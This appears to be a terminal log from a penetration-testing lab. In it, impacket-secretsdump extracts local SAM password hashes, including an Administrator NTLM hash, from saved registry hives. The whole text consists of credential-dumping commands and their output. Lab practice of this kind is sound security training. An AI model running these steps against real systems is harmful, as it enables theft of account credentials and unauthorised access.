 ┌──(root💀matrix)-[/home/cybex/lab/active_directory/credential_harvesting]
└─# ls
sam  sam-reg  system  system-reg
┌──(root💀matrix)-[/home/cybex/lab/active_directory/credential_harvesting]
└─# impacket-secretsdump -sam sam -system system LOCAL
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Target system bootKey: 0×36c8d26ec0df8b23ce63bcefa6e2d821
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:98d3a787a80d08385cea7fb4aa2a4261:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[-] SAM hashes extraction for user WDAGUtilityAccount failed. The account doesn't have hash information.
[*] Cleaning up...
┌──(root💀matrix)-[/home/cybex/lab/active_directory/credential_harvesting]
└─# impacket-secretsdump -sam sam-reg -system system-reg LOCAL
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Target system bootKey: 0×36c8d26ec0df8b23ce63bcefa6e2d821
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:98d3a787a80d08385cea7fb4aa2a4261:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[-] SAM hashes extraction for user WDAGUtilityAccount failed. The account doesn't have hash information.
[*] Cleaning up...
┌──(root💀matrix)-[/home/cybex/lab/active_directory/credential_harvesting]
└─#